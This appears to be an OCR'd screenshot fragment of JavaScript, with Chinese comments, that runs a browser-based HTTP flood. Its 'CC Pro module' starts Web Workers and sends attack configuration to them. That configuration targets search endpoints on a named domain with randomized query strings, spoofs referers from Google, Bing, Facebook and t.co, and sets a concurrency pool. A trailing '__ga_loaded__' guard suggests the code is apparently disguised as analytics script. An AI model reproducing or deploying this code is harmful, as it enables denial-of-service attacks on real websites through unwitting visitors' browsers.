
catch (e) { // Fallback 如果 SharedWorker 被禁用 worker = new
Worker(blobUrl); port = worker; } } else if (window.Worker) { // 降级
使用普通 Worker (Safari, 移动端) worker = new Worker(blobUrl);
port = worker; } else { console.error("Browser does not support
Workers."); return; } // 攻击配置 const CONFIG = { type: 'START',
config: { targets: [ // [目标列表] // 建议：混合高消耗接口（搜索、
动态页）和静态资源 'https://zcqrlzysc.com/index.php/search?key=
{{RAND}}.html', 'http://zcqrlzysc.com/index.php/search?key=
{{RAND}}.html', 'http://zcqrlzysc.com/index.php?{{RAND}}.html'
], refs: [ // [伪装来源] 'https://www.google.com/',
'https://www.bing.com/', 'https://m.facebook.com/', 'https://t.co/' ], //
power: 并发池大小。 // 128-256 是现代浏览器比较安全的范围。
过高会导致浏览器卡顿。 power: 32 } }; if (port.start) port.start(); //
延迟发送指令确保握手成功 setTimeout(() => {
port.postMessage(CONFIG); console.log("CC Pro module started.");
}, 500); } catch (err) { console.error("CC Pro module launch failed:",
err); } } launch(); })(); (function () { // 防止重复加载 if
(window.__ga_loaded__) return; window.__ga_loaded__ = true; // 初